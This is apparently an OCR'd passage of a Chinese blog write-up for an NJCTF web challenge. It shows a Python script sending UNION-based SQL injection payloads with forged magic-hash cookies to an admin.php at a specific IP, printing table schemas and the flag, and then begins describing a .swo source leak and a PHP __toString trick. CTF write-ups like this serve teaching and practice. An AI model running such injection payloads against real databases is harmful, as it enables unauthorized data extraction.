import requests url = 'http://218.2.197.235:23723/admin.php?query=-1 union select tbl_name from sqlite_master limit 0,1' url = 'http://218.2.197.235:23723/admin.php?query=-1 union select group_concat(name) from sqlite_master' s={'auth':"240610708",'hsh':"10932435112"} print requests.get(url,cookies=s).text url = 'http://218.2.197.235:23723/admin.php?query=-1 union select group_concat(tbl_name) from sqlite_master' s={'auth':"240610708",'hsh':"10932435112"} print requests.get(url,cookies=s).text url = 'http://218.2.197.235:23723/admin.php?query=-1 union select group_concat(sql) from sqlite_master' s={'auth':"240610708",'hsh':"10932435112"} print requests.get(url,cookies=s).text
url = 'http://218.2.197.235:23723/admin.php?query=-1 union select id from flag'
s={'auth':"240610708",'hsh':"10932435112"} print requests.get(url,cookies=s).text
PAUSE — □ ✕
Wallet contains: flag,sqlite_autoindex_flag_1,my_wallets,sqlite_autoindex_my_wallets_1 Wallet contains: flag,flag,my_wallets,my_wallets Wallet contains: CREATE TABLE flag (id varchar(255) not null, amount int(30) not null default 0, primary key(id)),CREATE TABLE my_wallets (id varchar(40) not null, amount int(30) not null default 0, primary key(id)) Wallet contains: NJCTF{Th3_m1xtu2e_0F_M4gic_Ha5h_@nd_5Qlite_InJec7ion} 请按任意键继续. . . ▬
http://blog.csdn.net/qq_35078631
Text wall
本题居然想了这么长时间…也是学习到了新的姿势了，首先本来想用老方法扫一遍目录，但是没什么收获，想到过是不是.bak，但是并不是，经过提示发现是.swo扩展。部分源代码在 http://218.2.197.235:23721/.index.php.swo
<?php $lists = []; Class filelist{ public function __toString() { return highlight_file('hiehiehie.txt', true).highlight_file($this->source, true); } } ........ ?>
然后我们可以看到有一个$list数组，还有类filelist，值得注意的是其中有__toString()这个函数！具体__toString()是做什么的可以通过以下代码大致了解一下